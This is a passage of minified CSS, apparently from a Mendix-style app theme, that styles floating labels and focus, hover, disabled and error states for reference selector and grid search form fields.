.mx-textarea-input{padding-left:16px;padding-right:16px}.mx-referenceselector.form-group{position:relative;min-height:56px}.mx-referenceselector.form-group>label,.mx-referenceselector.form-group .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.mx-referenceselector.form-group>input,.mx-referenceselector.form-group>textarea,.mx-referenceselector.form-group select,.mx-referenceselector.form-group .form-control,.mx-referenceselector.form-group .form-control-static,.mx-referenceselector.form-group .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.mx-referenceselector.form-group input:not([readonly]),.mx-referenceselector.form-group .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.mx-referenceselector.form-group .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .mx-referenceselector.form-group>label,[dir=rtl] .mx-referenceselector.form-group .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .mx-referenceselector.form-group>input,[dir=rtl] .mx-referenceselector.form-group>textarea,[dir=rtl] .mx-referenceselector.form-group select,[dir=rtl] .mx-referenceselector.form-group .form-control,[dir=rtl] .mx-referenceselector.form-group .form-control-static,[dir=rtl] .mx-referenceselector.form-group .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-referenceselector.form-group:has(input[value=""]):not(:has(input:placeholder-shown))>label,.mx-referenceselector.form-group:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.mx-referenceselector.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.mx-referenceselector.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.mx-referenceselector.form-group:has(input:focus):not(.has-error,.alert)>label,.mx-referenceselector.form-group:has(input:focus):not(.has-error,.alert) .control-label,.mx-referenceselector.form-group:has(select:focus):not(.has-error,.alert)>label,.mx-referenceselector.form-group:has(select:focus):not(.has-error,.alert) .control-label,.mx-referenceselector.form-group:has(textarea:focus):not(.has-error,.alert)>label,.mx-referenceselector.form-group:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.mx-referenceselector.form-group:has(input:focus):not(.has-error,.alert)>input,.mx-referenceselector.form-group:has(input:focus):not(.has-error,.alert)>textarea,.mx-referenceselector.form-group:has(input:focus):not(.has-error,.alert) select,.mx-referenceselector.form-group:has(input:focus):not(.has-error,.alert) .form-control,.mx-referenceselector.form-group:has(input:focus):not(.has-error,.alert) .form-control-static,.mx-referenceselector.form-group:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.mx-referenceselector.form-group:has(select:focus):not(.has-error,.alert)>input,.mx-referenceselector.form-group:has(select:focus):not(.has-error,.alert)>textarea,.mx-referenceselector.form-group:has(select:focus):not(.has-error,.alert) select,.mx-referenceselector.form-group:has(select:focus):not(.has-error,.alert) .form-control,.mx-referenceselector.form-group:has(select:focus):not(.has-error,.alert) .form-control-static,.mx-referenceselector.form-group:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.mx-referenceselector.form-group:has(textarea:focus):not(.has-error,.alert)>input,.mx-referenceselector.form-group:has(textarea:focus):not(.has-error,.alert)>textarea,.mx-referenceselector.form-group:has(textarea:focus):not(.has-error,.alert) select,.mx-referenceselector.form-group:has(textarea:focus):not(.has-error,.alert) .form-control,.mx-referenceselector.form-group:has(textarea:focus):not(.has-error,.alert) .form-control-static,.mx-referenceselector.form-group:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.mx-referenceselector.form-group:has(input[value=""]):has(input:focus)>label,.mx-referenceselector.form-group:has(input[value=""]):has(input:focus) .control-label,.mx-referenceselector.form-group:has(textarea:empty):has(textarea:focus)>label,.mx-referenceselector.form-group:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.mx-referenceselector.form-group:has(input:hover)>input:not([disabled]),.mx-referenceselector.form-group:has(input:hover)>textarea:not([disabled]),.mx-referenceselector.form-group:has(input:hover) select:not([disabled]),.mx-referenceselector.form-group:has(input:hover) .form-control:not([disabled]),.mx-referenceselector.form-group:has(input:hover) .form-control-static:not([disabled]),.mx-referenceselector.form-group:has(input:hover) .mx-textarea-input:not([disabled]),.mx-referenceselector.form-group:has(textarea:hover)>input:not([disabled]),.mx-referenceselector.form-group:has(textarea:hover)>textarea:not([disabled]),.mx-referenceselector.form-group:has(textarea:hover) select:not([disabled]),.mx-referenceselector.form-group:has(textarea:hover) .form-control:not([disabled]),.mx-referenceselector.form-group:has(textarea:hover) .form-control-static:not([disabled]),.mx-referenceselector.form-group:has(textarea:hover) .mx-textarea-input:not([disabled]),.mx-referenceselector.form-group:has(button:hover)>input:not([disabled]),.mx-referenceselector.form-group:has(button:hover)>textarea:not([disabled]),.mx-referenceselector.form-group:has(button:hover) select:not([disabled]),.mx-referenceselector.form-group:has(button:hover) .form-control:not([disabled]),.mx-referenceselector.form-group:has(button:hover) .form-control-static:not([disabled]),.mx-referenceselector.form-group:has(button:hover) .mx-textarea-input:not([disabled]),.mx-referenceselector.form-group:has(select:hover)>input:not([disabled]),.mx-referenceselector.form-group:has(select:hover)>textarea:not([disabled]),.mx-referenceselector.form-group:has(select:hover) select:not([disabled]),.mx-referenceselector.form-group:has(select:hover) .form-control:not([disabled]),.mx-referenceselector.form-group:has(select:hover) .form-control-static:not([disabled]),.mx-referenceselector.form-group:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.mx-referenceselector.form-group:has(input[readonly]) input,.mx-referenceselector.form-group:has(textarea[readonly]) input,.mx-referenceselector.form-group:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.mx-referenceselector.form-group:has(input[disabled]) label,.mx-referenceselector.form-group:has(textarea[disabled]) label,.mx-referenceselector.form-group:has(select[disabled]) label{color:#9da1a8 !important}.mx-referenceselector.form-group:has(input[disabled]) input,.mx-referenceselector.form-group:has(input[disabled]) textarea,.mx-referenceselector.form-group:has(input[disabled]) select,.mx-referenceselector.form-group:has(textarea[disabled]) input,.mx-referenceselector.form-group:has(textarea[disabled]) textarea,.mx-referenceselector.form-group:has(textarea[disabled]) select,.mx-referenceselector.form-group:has(select[disabled]) input,.mx-referenceselector.form-group:has(select[disabled]) textarea,.mx-referenceselector.form-group:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.mx-referenceselector.form-group.has-error>label,.mx-referenceselector.form-group.has-error .control-label{color:#c71f3e !important}.mx-referenceselector.form-group.has-error>input,.mx-referenceselector.form-group.has-error>textarea,.mx-referenceselector.form-group.has-error select,.mx-referenceselector.form-group.has-error .form-control,.mx-referenceselector.form-group.has-error .form-control-static,.mx-referenceselector.form-group.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.mx-referenceselector.form-group.has-error>input:hover,.mx-referenceselector.form-group.has-error>textarea:hover,.mx-referenceselector.form-group.has-error select:hover,.mx-referenceselector.form-group.has-error .form-control:hover,.mx-referenceselector.form-group.has-error .form-control-static:hover,.mx-referenceselector.form-group.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-referenceselector.form-group.has-error>input:focus,.mx-referenceselector.form-group.has-error>textarea:focus,.mx-referenceselector.form-group.has-error select:focus,.mx-referenceselector.form-group.has-error .form-control:focus,.mx-referenceselector.form-group.has-error .form-control-static:focus,.mx-referenceselector.form-group.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-referenceselector.form-group.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.mx-referenceselector.form-group:not(:has(>label,.control-label))>input,.mx-referenceselector.form-group:not(:has(>label,.control-label))>textarea,.mx-referenceselector.form-group:not(:has(>label,.control-label)) select,.mx-referenceselector.form-group:not(:has(>label,.control-label)) .form-control,.mx-referenceselector.form-group:not(:has(>label,.control-label)) .form-control-static,.mx-referenceselector.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus)>input,.mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,.mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus) select,.mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,.mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label))>input,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label))>textarea,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)) select,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)) .form-control,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .mx-referenceselector.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-referencesetselector.form-group{position:relative;min-height:56px}.mx-referencesetselector.form-group>label,.mx-referencesetselector.form-group .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.mx-referencesetselector.form-group>input,.mx-referencesetselector.form-group>textarea,.mx-referencesetselector.form-group select,.mx-referencesetselector.form-group .form-control,.mx-referencesetselector.form-group .form-control-static,.mx-referencesetselector.form-group .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.mx-referencesetselector.form-group input:not([readonly]),.mx-referencesetselector.form-group .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.mx-referencesetselector.form-group .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .mx-referencesetselector.form-group>label,[dir=rtl] .mx-referencesetselector.form-group .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .mx-referencesetselector.form-group>input,[dir=rtl] .mx-referencesetselector.form-group>textarea,[dir=rtl] .mx-referencesetselector.form-group select,[dir=rtl] .mx-referencesetselector.form-group .form-control,[dir=rtl] .mx-referencesetselector.form-group .form-control-static,[dir=rtl] .mx-referencesetselector.form-group .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-referencesetselector.form-group:has(input[value=""]):not(:has(input:placeholder-shown))>label,.mx-referencesetselector.form-group:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.mx-referencesetselector.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.mx-referencesetselector.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.mx-referencesetselector.form-group:has(input:focus):not(.has-error,.alert)>label,.mx-referencesetselector.form-group:has(input:focus):not(.has-error,.alert) .control-label,.mx-referencesetselector.form-group:has(select:focus):not(.has-error,.alert)>label,.mx-referencesetselector.form-group:has(select:focus):not(.has-error,.alert) .control-label,.mx-referencesetselector.form-group:has(textarea:focus):not(.has-error,.alert)>label,.mx-referencesetselector.form-group:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.mx-referencesetselector.form-group:has(input:focus):not(.has-error,.alert)>input,.mx-referencesetselector.form-group:has(input:focus):not(.has-error,.alert)>textarea,.mx-referencesetselector.form-group:has(input:focus):not(.has-error,.alert) select,.mx-referencesetselector.form-group:has(input:focus):not(.has-error,.alert) .form-control,.mx-referencesetselector.form-group:has(input:focus):not(.has-error,.alert) .form-control-static,.mx-referencesetselector.form-group:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.mx-referencesetselector.form-group:has(select:focus):not(.has-error,.alert)>input,.mx-referencesetselector.form-group:has(select:focus):not(.has-error,.alert)>textarea,.mx-referencesetselector.form-group:has(select:focus):not(.has-error,.alert) select,.mx-referencesetselector.form-group:has(select:focus):not(.has-error,.alert) .form-control,.mx-referencesetselector.form-group:has(select:focus):not(.has-error,.alert) .form-control-static,.mx-referencesetselector.form-group:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.mx-referencesetselector.form-group:has(textarea:focus):not(.has-error,.alert)>input,.mx-referencesetselector.form-group:has(textarea:focus):not(.has-error,.alert)>textarea,.mx-referencesetselector.form-group:has(textarea:focus):not(.has-error,.alert) select,.mx-referencesetselector.form-group:has(textarea:focus):not(.has-error,.alert) .form-control,.mx-referencesetselector.form-group:has(textarea:focus):not(.has-error,.alert) .form-control-static,.mx-referencesetselector.form-group:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.mx-referencesetselector.form-group:has(input[value=""]):has(input:focus)>label,.mx-referencesetselector.form-group:has(input[value=""]):has(input:focus) .control-label,.mx-referencesetselector.form-group:has(textarea:empty):has(textarea:focus)>label,.mx-referencesetselector.form-group:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.mx-referencesetselector.form-group:has(input:hover)>input:not([disabled]),.mx-referencesetselector.form-group:has(input:hover)>textarea:not([disabled]),.mx-referencesetselector.form-group:has(input:hover) select:not([disabled]),.mx-referencesetselector.form-group:has(input:hover) .form-control:not([disabled]),.mx-referencesetselector.form-group:has(input:hover) .form-control-static:not([disabled]),.mx-referencesetselector.form-group:has(input:hover) .mx-textarea-input:not([disabled]),.mx-referencesetselector.form-group:has(textarea:hover)>input:not([disabled]),.mx-referencesetselector.form-group:has(textarea:hover)>textarea:not([disabled]),.mx-referencesetselector.form-group:has(textarea:hover) select:not([disabled]),.mx-referencesetselector.form-group:has(textarea:hover) .form-control:not([disabled]),.mx-referencesetselector.form-group:has(textarea:hover) .form-control-static:not([disabled]),.mx-referencesetselector.form-group:has(textarea:hover) .mx-textarea-input:not([disabled]),.mx-referencesetselector.form-group:has(button:hover)>input:not([disabled]),.mx-referencesetselector.form-group:has(button:hover)>textarea:not([disabled]),.mx-referencesetselector.form-group:has(button:hover) select:not([disabled]),.mx-referencesetselector.form-group:has(button:hover) .form-control:not([disabled]),.mx-referencesetselector.form-group:has(button:hover) .form-control-static:not([disabled]),.mx-referencesetselector.form-group:has(button:hover) .mx-textarea-input:not([disabled]),.mx-referencesetselector.form-group:has(select:hover)>input:not([disabled]),.mx-referencesetselector.form-group:has(select:hover)>textarea:not([disabled]),.mx-referencesetselector.form-group:has(select:hover) select:not([disabled]),.mx-referencesetselector.form-group:has(select:hover) .form-control:not([disabled]),.mx-referencesetselector.form-group:has(select:hover) .form-control-static:not([disabled]),.mx-referencesetselector.form-group:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.mx-referencesetselector.form-group:has(input[readonly]) input,.mx-referencesetselector.form-group:has(textarea[readonly]) input,.mx-referencesetselector.form-group:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.mx-referencesetselector.form-group:has(input[disabled]) label,.mx-referencesetselector.form-group:has(textarea[disabled]) label,.mx-referencesetselector.form-group:has(select[disabled]) label{color:#9da1a8 !important}.mx-referencesetselector.form-group:has(input[disabled]) input,.mx-referencesetselector.form-group:has(input[disabled]) textarea,.mx-referencesetselector.form-group:has(input[disabled]) select,.mx-referencesetselector.form-group:has(textarea[disabled]) input,.mx-referencesetselector.form-group:has(textarea[disabled]) textarea,.mx-referencesetselector.form-group:has(textarea[disabled]) select,.mx-referencesetselector.form-group:has(select[disabled]) input,.mx-referencesetselector.form-group:has(select[disabled]) textarea,.mx-referencesetselector.form-group:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.mx-referencesetselector.form-group.has-error>label,.mx-referencesetselector.form-group.has-error .control-label{color:#c71f3e !important}.mx-referencesetselector.form-group.has-error>input,.mx-referencesetselector.form-group.has-error>textarea,.mx-referencesetselector.form-group.has-error select,.mx-referencesetselector.form-group.has-error .form-control,.mx-referencesetselector.form-group.has-error .form-control-static,.mx-referencesetselector.form-group.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.mx-referencesetselector.form-group.has-error>input:hover,.mx-referencesetselector.form-group.has-error>textarea:hover,.mx-referencesetselector.form-group.has-error select:hover,.mx-referencesetselector.form-group.has-error .form-control:hover,.mx-referencesetselector.form-group.has-error .form-control-static:hover,.mx-referencesetselector.form-group.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-referencesetselector.form-group.has-error>input:focus,.mx-referencesetselector.form-group.has-error>textarea:focus,.mx-referencesetselector.form-group.has-error select:focus,.mx-referencesetselector.form-group.has-error .form-control:focus,.mx-referencesetselector.form-group.has-error .form-control-static:focus,.mx-referencesetselector.form-group.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-referencesetselector.form-group.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.mx-referencesetselector.form-group:not(:has(>label,.control-label))>input,.mx-referencesetselector.form-group:not(:has(>label,.control-label))>textarea,.mx-referencesetselector.form-group:not(:has(>label,.control-label)) select,.mx-referencesetselector.form-group:not(:has(>label,.control-label)) .form-control,.mx-referencesetselector.form-group:not(:has(>label,.control-label)) .form-control-static,.mx-referencesetselector.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus)>input,.mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,.mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus) select,.mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,.mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label))>input,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label))>textarea,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)) select,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)) .form-control,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .mx-referencesetselector.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-grid .mx-grid-search-inputs .mx-grid-search-item{position:relative;min-height:56px}.mx-grid .mx-grid-search-inputs .mx-grid-search-item>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.mx-grid .mx-grid-search-inputs .mx-grid-search-item>input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item>textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item select,.mx-grid .mx-grid-search-inputs .mx-grid-search-item .form-control,.mx-grid .mx-grid-search-inputs .mx-grid-search-item .form-control-static,.mx-grid .mx-grid-search-inputs .mx-grid-search-item .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.mx-grid .mx-grid-search-inputs .mx-grid-search-item input:not([readonly]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.mx-grid .mx-grid-search-inputs .mx-grid-search-item .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item>label,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item>input,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item>textarea,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item select,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item .form-control,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item .form-control-static,[dir=rtl] .mx-grid .mx-grid-search-inputs .mx-grid-search-item .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input[value=""]):not(:has(input:placeholder-shown))>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:focus):not(.has-error,.alert)>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:focus):not(.has-error,.alert) .control-label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:focus):not(.has-error,.alert)>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:focus):not(.has-error,.alert) .control-label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:focus):not(.has-error,.alert)>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:focus):not(.has-error,.alert)>input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:focus):not(.has-error,.alert)>textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:focus):not(.has-error,.alert) select,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:focus):not(.has-error,.alert) .form-control,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:focus):not(.has-error,.alert) .form-control-static,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:focus):not(.has-error,.alert)>input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:focus):not(.has-error,.alert)>textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:focus):not(.has-error,.alert) select,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:focus):not(.has-error,.alert) .form-control,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:focus):not(.has-error,.alert) .form-control-static,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:focus):not(.has-error,.alert)>input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:focus):not(.has-error,.alert)>textarea,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:focus):not(.has-error,.alert) select,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:focus):not(.has-error,.alert) .form-control,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:focus):not(.has-error,.alert) .form-control-static,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input[value=""]):has(input:focus)>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input[value=""]):has(input:focus) .control-label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:empty):has(textarea:focus)>label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:hover)>input:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:hover)>textarea:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:hover) select:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:hover) .form-control:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:hover) .form-control-static:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input:hover) .mx-textarea-input:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:hover)>input:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:hover)>textarea:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:hover) select:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:hover) .form-control:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:hover) .form-control-static:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea:hover) .mx-textarea-input:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(button:hover)>input:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(button:hover)>textarea:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(button:hover) select:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(button:hover) .form-control:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(button:hover) .form-control-static:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(button:hover) .mx-textarea-input:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:hover)>input:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:hover)>textarea:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:hover) select:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:hover) .form-control:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:hover) .form-control-static:not([disabled]),.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input[readonly]) input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea[readonly]) input,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(input[disabled]) label,.mx-grid .mx-grid-search-inputs .mx-grid-search-item:has(textarea[disabled]) label,.mx-grid .mx-grid-search-inputs 